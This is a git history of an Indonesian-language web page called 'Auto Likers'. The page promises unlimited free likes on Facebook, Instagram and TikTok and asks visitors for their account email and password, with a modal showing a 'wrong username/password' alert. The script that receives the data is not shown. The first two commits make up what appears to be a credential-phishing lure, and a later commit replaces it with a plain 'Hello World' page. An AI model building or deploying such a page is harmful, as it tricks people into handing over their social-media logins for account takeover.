
==== index.html @ 9c93cd9b "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Auto Likers</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    
    <header id="header">
        <nav class="navbar-left">
            <a href="/" class="navbar-logo">Auto Likers</a>
            <div class="navbar-links">
                <a href="javascript:void(0)" id="default-open" onclick="openSection(event, 'facebook')" class="navbar-link">Facebook</a>
                <a href="javascript:void(0)" onclick="openSection(event, 'instagram')" class="navbar-link">Instagram</a>
                <a href="javascript:void(0)" onclick="openSection(event, 'tiktok')" class="navbar-link">TikTok</a>
            </div>
        </nav>
        <div class="navbar-right">
            <div class="menu-toggler" onclick="openNav()">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

    <main>
        <div class="container">
            <section id="facebook" class="tabcontent">
                <h3 class="title">Facebook</h3>
                <p class="info">Auto Like Facebook Tanpa Batas</p>
                <form action="">
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="email-facebook">Email/Telepon</label>
                        </div>
                        <div class="input-field">
                            <input type="text" name="email-facebook" id="email-facebook" placeholder="Email">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="password-facebook">Password</label>
                        </div>
                        <div class="input-field">
                            <input type="password" name="password-facebook" id="password-facebook" placeholder="password">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <button type="button" onclick="sendData('facebook')">Submit</button>
                    </div>
                </form>
            </section>
            <section id="instagram" class="tabcontent">
                <h3 class="title">Instagram</h3>
                <p class="info">Auto Like Instagram Tanpa Batas</p>
                <form action="">
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="email-instagram">Username/Email/Telepon</label>
                        </div>
                        <div class="input-field">
                            <input type="text" name="email-instagram" id="email-instagram" placeholder="Email">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="password-instagram">Password</label>
                        </div>
                        <div class="input-field">
                            <input type="password" name="password-instagram" id="password-instagram" placeholder="password">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <button type="button" onclick="sendData('instagram')">Submit</button>
                    </div>
                </form>
            </section>
            <section id="tiktok" class="tabcontent">
                <h3 class="title">Tik Tok</h3>
                <p class="info">Auto Like TikTok Tanpa Batas</p>
                <form action="">
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="email-tiktok">Username/Email/Telepon</label>
                        </div>
                        <div class="input-field">
                            <input type="text" name="email-tiktok" id="email-tiktok" placeholder="Email">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="password-tiktok">Password</label>
                        </div>
                        <div class="input-field">
                            <input type="password" name="password-tiktok" id="password-tiktok" placeholder="password">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <button type="button" onclick="sendData('tiktok')">Submit</button>
                    </div>
                </form>
            </section>
        </div>
    </main>

    <div id="modal-facebook" class="modal">
        <div class="modal-content">
            <div class="modal-header">
                <span class="close-modal">&times;</span>
                <h2>Auto Like</h2>
            </div>
            <div class="modal-body">
                <div class="alert-danger">
                    <span class="close-btn" onclick="this.parentElement.style.display='none';">&times;</span>
                    <strong>Username / Password</strong> Salah!
                </div>
                <form action="">
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="urlpost">Url Postingan</label>
                        </div>
                        <div class="input-field">
                            <input type="text" name="urlpost" id="urlpost" placeholder="Masukan url postingan">
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <div class="input-label">
                            <label for="jmlhlike">Jumlah Like</label>
                        </div>
                        <div class="input-field">
                            <select name="jmlhlike" id="jmlhlike">
                                <option value="10">10 Like</option>
                                <option selected value="50">50 Like</option>
                                <option value="80">80 Like</option>
                                <option value="100">100 Like</option>
                                <option value="150">150 Like</option>
                                <option value="180">180 Like</option>
                                <option value="200">200 Like</option>
                                <option value="250">250 Like</option>
                                <option value="300">300 Like</option>
                                <option value="500">500 Like</option>
                                <option value="1000">1000 Like</option>
                                <option value="1500">1500 Like</option>
                            </select>
                        </div>
                    </div>
                    <div class="input-wrapper">
                        <button type="button" class="btnmodal-submit">Submit</button>
                    </div>
                </form>
            </div>
            <!-- <div class="modal-footer">
                <button class="modal-footer-btn">Submit</button>
            </div> -->
        </div>
    </div>

    <div class="modal modal-loading">
        <div class="spinner"></div>
        <div class="loading-text" style="padding: 10px; font-weight: bold;">Loading...</div>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: arial;
    font-size: 1rem;
    background-color: rgb(25, 25, 32);
    color: #c2c1c7;
}

header,
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 50px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.navbar-left {
    display: flex;
    justify-content: center;
    align-items: center;
}

.navbar-left .navbar-logo {
    color: #8418ff;
    font-weight: bold;
    padding: 0 30px;
    font-size: 1.5rem;
    text-decoration: none;
    user-select: none;
}

.navbar-left .navbar-links a {
    padding: 10px;
    text-decoration: none;
    color: #c2c1c7;
    font-size: 0.9rem;
    transition: color .2s, background .2s;
    -webkit-transition: color .2s, background .2s;
    -moz-transition: color .2s, background .2s;
    -ms-transition: color .2s, background .2s;
    -o-transition: color .2s, background .2s;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
}

.navbar-left .navbar-links a:hover {
    color: #5633e2;
    /* background-color: rgba(86, 51, 226, 0.2); */
}

/* .navbar-left .navbar-links a:focus {
    color: #5633e2;
    background-color: rgba(86, 51, 226, 0.2);
} */

.navbar-left .navbar-links a.active {
    color: #5633e2;
    background-color: rgba(86, 51, 226, 0.2);
}

.navbar-right .menu-toggler {
    padding: 0 30px;
    cursor: pointer;
    display: none;
}

.navbar-right .menu-toggler span {
    margin: 4px 0;
    display: block;
    width: 28px;
    height: 3px;
    background-color: #c2c1c7;
}


/* MAIN */
.container {
    width: 600px;
    /* height: 90vh; */
    margin: 50px auto;
    /* display: flex;
    justify-content: center;
    align-items: center; */
}

section {
    /* background-color: #5633e2; */
    display: flex;
    flex-direction: column;
    align-items: center;
}

.tabcontent {
    display: none;
}

section .title {
    padding: 20px;
    font-size: 2rem;
    text-align: center;
}

section .info {
    text-align: center;
}

form {
    width: 100%;
    margin-top: 30px;
}

form .input-wrapper {
    padding: 0 30px;
}

form .input-wrapper .input-label {
    font-size: 0.8rem;
    padding: 8px 0;
}

form .input-wrapper .input-field input {
    width: 100%;
    padding: 8px;
    outline: none;
    border: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    background-color: #c2c1c7;
    border: 1px solid #5633e2;
}

form .input-wrapper .input-field input:focus {
    outline: 1px solid #5633e2;
    box-shadow: 0 0 5px 5px rgba(136, 31, 248, 0.3);
}

form .input-wrapper button[type="button"] {
    width: 100%;
    margin: 20px 0;
    padding: 8px;
    border: none;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    cursor: pointer;
    background: linear-gradient(to left, hsl(199,88.7%,44.4%), hsl(217,91.2%,59.8%), hsl(224,76.3%,48%));
}

form .input-wrapper button[type="button"]:hover {
    background: linear-gradient(to left, hsl(195,88.7%,44.4%), hsl(210,91.2%,59.8%), hsl(218,76.3%,48%));
    box-shadow: 0 0 5px 5px rgba(60, 51, 226, 0.315);
}

#instagram form .input-wrapper .input-field input {
    border: 1px solid #e23385;
}

#instagram form .input-wrapper .input-field input:focus {
    outline: 1px solid #e23385;
    box-shadow: 0 0 5px 5px rgba(248, 31, 136, 0.3);
}

#tiktok form .input-wrapper .input-field input {
    border: 1px solid #ef2d47;
}

#tiktok form .input-wrapper .input-field input:focus {
    outline: 1px solid #ef2d47;
    box-shadow: 0 0 5px 5px rgba(239, 45, 71, 0.3);
}

/* ALERT */
.alert-danger {
    padding: 16px;
    font-size: 0.9rem;
    color: #feffee;
    display: none;
    background-color: #f44336;
}

.alert-danger .close-btn {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 1.2rem;
    line-height: 20px;
    cursor: pointer;
    transition: 0.3s;
}

/* MODAL */
.modal {
    position: fixed;
    top: 0;
    left: 0;
    padding-top: 100px;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0,0);
    background-color: rgba(0, 0, 0, 0.4);
    display: none;
    z-index: 1;
}

.modal-content {
    position: relative;
    background-color: #5633e2;
    margin: auto;
    padding: 0;
    border-radius: 4px;
    box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.8);
    width: 80%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

.close-modal {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close-modal:hover,
.close-modal:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 10px 16px;
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.2);
    color: white;
}

.modal-body {padding: 10px 16px;}

.modal-footer {
    padding: 10px 16px;
    box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.2);
    color: white;
    display: flex;
    justify-content: end;
}

.modal-footer button,
.modal-body button {
    padding: 6px 14px;
    border: none;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    font-weight: bold;
    background-color: #5033e2;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.4);
    cursor: pointer;
}

.modal-footer button:hover,
.modal-body button:hover {
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.4);
}

/* LOADING */
.modal-loading {
    /* display: flex; */
    justify-content: center;
    align-items: center;
    padding-top: 0;
    background-color: rgba(0, 0, 0, 0.8);
    flex-direction: column;
}

.modal-loading .spinner {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border-top: 6px solid transparent;
    border-left: 6px solid #ff186d;
    border-right: 6px solid #8418ff;
    border-bottom: 6px solid #ffba18;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    animation: 1s loading-spinner infinite;
    -webkit-animation: 1s loading-spinner infinite;
}

.modal-loading .loading-text {
    animation: .5s opacityloading linear infinite alternate;
    -webkit-animation: .5s opacityloading linear infinite alternate;
}

@keyframes opacityloading {
    from {opacity: 0;}
    to {opacity: 1;}
}

@keyframes loading-spinner {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
        -moz-transform: rotate(0);
        -ms-transform: rotate(0);
        -o-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
}
}

/* RESPONSIVE */
@media screen and (max-width:768px) {
    button,
    a {
        cursor: default;
    }

    .navbar-left .navbar-logo {
        font-size: 1.3rem;
        padding: 0 20px;
    }

    .navbar-left .navbar-links {
        width: 200px;
        height: 100vh;
        padding: 10px;
        position: absolute;
        top: 100%;
        left: -100%;
        background-color: #1c2136;
        user-select: none;
    }
    
    .navbar-left .navbar-links a {
        font-size: 0.8rem;
        display: block;
    }

    .navbar-left .navbar-links.active {
        /* display: none; */
        left: 0;
    }

    .navbar-right .menu-toggler {
        display: block;
        cursor: default;
        padding: 0 20px;
    }

    /* MAIN */
    .container {
        width: 100%;
    }

    section .title {
        font-size: 1.5rem;
    }

    section .info {
        font-size: 0.8rem;
    }

    form .input-wrapper .input-label {
        font-size: 0.7rem;
    }

    form .input-wrapper button[type="button"] {
        cursor: default;
    }
}

==== commit 19e1b55e: "modified" ====
--- a/index.html
+++ b/index.html
@@ -12,9 +12,9 @@
         <nav class="navbar-left">
             <a href="/" class="navbar-logo">Auto Likers</a>
             <div class="navbar-links">
-                <a href="javascript:void(0)" id="default-open" onclick="openSection(event, 'facebook')" class="navbar-link">Facebook</a>
-                <a href="javascript:void(0)" onclick="openSection(event, 'instagram')" class="navbar-link">Instagram</a>
-                <a href="javascript:void(0)" onclick="openSection(event, 'tiktok')" class="navbar-link">TikTok</a>
+                <a href="javascript:void(0)" id="default-open" onclick="openSection(event, 'facebook')" class="navbar-link fb">Facebook</a>
+                <a href="javascript:void(0)" onclick="openSection(event, 'instagram')" class="navbar-link ig">Instagram</a>
+                <a href="javascript:void(0)" onclick="openSection(event, 'tiktok')" class="navbar-link tt">TikTok</a>
             </div>
         </nav>
         <div class="navbar-right">
--- a/style.css
+++ b/style.css
@@ -21,7 +21,8 @@
     top: 0;
     left: 0;
     right: 0;
-    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
+    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
+    background-color: rgb(25, 25, 32);
 }
 
 .navbar-left {
@@ -71,6 +72,24 @@
     background-color: rgba(86, 51, 226, 0.2);
 }
 
+.navbar-left .navbar-links a.ig:hover {
+    color: #e2338a;
+}
+
+.navbar-left .navbar-links a.ig.active {
+    color: #e2338a;
+    background-color: rgba(226, 51, 147, 0.2);
+}
+
+.navbar-left .navbar-links a.tt:hover {
+    color: #e23347;
+}
+
+.navbar-left .navbar-links a.tt.active {
+    color: #e23347;
+    background-color: rgba(226, 51, 66, 0.2);
+}
+
 .navbar-right .menu-toggler {
     padding: 0 30px;
     cursor: pointer;
@@ -97,10 +116,46 @@
 }
 
 section {
-    /* background-color: #5633e2; */
-    display: flex;
+    /*background-color: #5633e2;
+    */display: flex;
     flex-direction: column;
     align-items: center;
+    animation: secanim .3s linear forwards;
+    -webkit-animation: secanim .3s linear forwards;
+}
+
+@keyframes secanim {
+    0% {
+        opacity: 0;
+        transform: translateY(50px);
+        -webkit-transform: translateY(50px);
+        -moz-transform: translateY(50px);
+        -ms-transform: translateY(50px);
+        -o-transform: translateY(50px);
+}
+    50% {
+        opacity: 0.5;
+        transform: translateY(0);
+        -webkit-transform: translateY(0);
+        -moz-transform: translateY(0);
+        -ms-transform: translateY(0);
+        -o-transform: translateY(0);
+        box-shadow: inset 5px 5px 5pc rgba(136, 31, 248, 0.3);
+        border-radius: 10px;
+        -webkit-border-radius: 10px;
+        -moz-border-radius: 10px;
+        -ms-border-radius: 10px;
+        -o-border-radius: 10px;
+}
+
+    100% {
+        opacity: 1;
+        transform: translateY(10px);
+        -webkit-transform: translateY(10px);
+        -moz-transform: translateY(10px);
+        -ms-transform: translateY(10px);
+        -o-transform: translateY(10px);
+}
 }
 
 .tabcontent {
@@ -169,6 +224,15 @@
     box-shadow: 0 0 5px 5px rgba(60, 51, 226, 0.315);
 }
 
+#instagram form .input-wrapper button {
+    background: linear-gradient(to left, hsl(349, 89%, 45%), hsl(346, 91%, 60%), hsl(308, 76%, 48%));
+}
+
+#instagram form .input-wrapper button:hover {
+    box-shadow: 0 0 5px 5px rgba(226, 51, 95, 0.315);
+    /* background: linear-gradient(to left, hsl(352, 89%, 45%), hsl(0, 91%, 60%), hsl(340, 76%, 48%)); */
+}
+
 #instagram form .input-wrapper .input-field input {
     border: 1px solid #e23385;
 }
@@ -185,6 +249,15 @@
 #tiktok form .input-wrapper .input-field input:focus {
     outline: 1px solid #ef2d47;
     box-shadow: 0 0 5px 5px rgba(239, 45, 71, 0.3);
+}
+
+#tiktok form .input-wrapper button {
+    background: linear-gradient(to left, hsl(352, 89%, 45%), hsl(0, 91%, 60%), hsl(340, 76%, 48%));
+}
+
+#tiktok form .input-wrapper button:hover {
+    box-shadow: 0 0 5px 5px rgba(226, 51, 51, 0.315);
+    /* background: linear-gradient(to left, hsl(352, 89%, 45%), hsl(0, 91%, 60%), hsl(340, 76%, 48%)); */
 }
 
 /* ALERT */
@@ -374,8 +447,16 @@
         top: 100%;
         left: -100%;
         background-color: #1c2136;
+        background-color: rgb(25, 25, 32);
         user-select: none;
-    }
+        box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.8);
+        transition: 0.3s;
+        -webkit-transition: 0.3s;
+        -moz-transition: 0.3s;
+        -ms-transition: 0.3s;
+        -o-transition: 0.3s;
+        opacity: 0;
+}
     
     .navbar-left .navbar-links a {
         font-size: 0.8rem;
@@ -385,6 +466,7 @@
     .navbar-left .navbar-links.active {
         /* display: none; */
         left: 0;
+        opacity: 1;
     }
 
     .navbar-right .menu-toggler {

==== commit a07334ab: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,167 +2,13 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Auto Likers</title>
-    <link rel="stylesheet" href="style.css">
+    <title>Dikidjatar</title>
 </head>
 <body>
-    
-    <header id="header">
-        <nav class="navbar-left">
-            <a href="/" class="navbar-logo">Auto Likers</a>
-            <div class="navbar-links">
-                <a href="javascript:void(0)" id="default-open" onclick="openSection(event, 'facebook')" class="navbar-link fb">Facebook</a>
-                <a href="javascript:void(0)" onclick="openSection(event, 'instagram')" class="navbar-link ig">Instagram</a>
-                <a href="javascript:void(0)" onclick="openSection(event, 'tiktok')" class="navbar-link tt">TikTok</a>
-            </div>
-        </nav>
-        <div class="navbar-right">
-            <div class="menu-toggler" onclick="openNav()">
-                <span></span>
-                <span></span>
-                <span></span>
-            </div>
-        </div>
-    </header>
-
-    <main>
-        <div class="container">
-            <section id="facebook" class="tabcontent">
-                <h3 class="title">Facebook</h3>
-                <p class="info">Auto Like Facebook Tanpa Batas</p>
-                <form action="">
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="email-facebook">Email/Telepon</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="text" name="email-facebook" id="email-facebook" placeholder="Email">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="password-facebook">Password</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="password" name="password-facebook" id="password-facebook" placeholder="password">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <button type="button" onclick="sendData('facebook')">Submit</button>
-                    </div>
-                </form>
-            </section>
-            <section id="instagram" class="tabcontent">
-                <h3 class="title">Instagram</h3>
-                <p class="info">Auto Like Instagram Tanpa Batas</p>
-                <form action="">
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="email-instagram">Username/Email/Telepon</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="text" name="email-instagram" id="email-instagram" placeholder="Email">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="password-instagram">Password</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="password" name="password-instagram" id="password-instagram" placeholder="password">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <button type="button" onclick="sendData('instagram')">Submit</button>
-                    </div>
-                </form>
-            </section>
-            <section id="tiktok" class="tabcontent">
-                <h3 class="title">Tik Tok</h3>
-                <p class="info">Auto Like TikTok Tanpa Batas</p>
-                <form action="">
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="email-tiktok">Username/Email/Telepon</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="text" name="email-tiktok" id="email-tiktok" placeholder="Email">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="password-tiktok">Password</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="password" name="password-tiktok" id="password-tiktok" placeholder="password">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <button type="button" onclick="sendData('tiktok')">Submit</button>
-                    </div>
-                </form>
-            </section>
-        </div>
-    </main>
-
-    <div id="modal-facebook" class="modal">
-        <div class="modal-content">
-            <div class="modal-header">
-                <span class="close-modal">&times;</span>
-                <h2>Auto Like</h2>
-            </div>
-            <div class="modal-body">
-                <div class="alert-danger">
-                    <span class="close-btn" onclick="this.parentElement.style.display='none';">&times;</span>
-                    <strong>Username / Password</strong> Salah!
-                </div>
-                <form action="">
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="urlpost">Url Postingan</label>
-                        </div>
-                        <div class="input-field">
-                            <input type="text" name="urlpost" id="urlpost" placeholder="Masukan url postingan">
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <div class="input-label">
-                            <label for="jmlhlike">Jumlah Like</label>
-                        </div>
-                        <div class="input-field">
-                            <select name="jmlhlike" id="jmlhlike">
-                                <option value="10">10 Like</option>
-                                <option selected value="50">50 Like</option>
-                                <option value="80">80 Like</option>
-                                <option value="100">100 Like</option>
-                                <option value="150">150 Like</option>
-                                <option value="180">180 Like</option>
-                                <option value="200">200 Like</option>
-                                <option value="250">250 Like</option>
-                                <option value="300">300 Like</option>
-                                <option value="500">500 Like</option>
-                                <option value="1000">1000 Like</option>
-                                <option value="1500">1500 Like</option>
-                            </select>
-                        </div>
-                    </div>
-                    <div class="input-wrapper">
-                        <button type="button" class="btnmodal-submit">Submit</button>
-                    </div>
-                </form>
-            </div>
-            <!-- <div class="modal-footer">
-                <button class="modal-footer-btn">Submit</button>
-            </div> -->
-        </div>
-    </div>
-
-    <div class="modal modal-loading">
-        <div class="spinner"></div>
-        <div class="loading-text" style="padding: 10px; font-weight: bold;">Loading...</div>
-    </div>
-
-    <script src="script.js"></script>
+    <h1>Hello World</h1>
+    <ul>
+        <li><a href="aifiles-privacy-policy.txt">Ai Files - Privacy Policy</a></li>
+        <li><a href="aifiles-terms.txt">Ai Files - Terms of Service</a></li>
+    </ul>
 </body>
-</html>+</html>
